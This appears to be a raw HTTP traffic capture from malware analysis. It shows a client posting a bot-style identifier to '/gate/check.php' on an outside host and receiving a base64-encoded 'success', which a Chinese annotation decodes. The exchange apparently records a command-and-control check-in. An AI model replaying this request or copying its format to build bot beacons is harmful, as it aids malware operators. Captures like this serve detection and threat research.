 POST /gate/check.php HTTP/1.1
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Content-Length: 38
Host: panel.land-seo.ru
m=cb946e0c-6c88-4e11-881b-56f7ecbda229HTTP/1.1 200 OK
Server: nginx/1.12.1
Date: Mon, 07 May 2018 09:58:02 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45-0+deb7u13
Vary: Accept-Encoding
c
base64解码：success
c3VjY2Vzcw==
0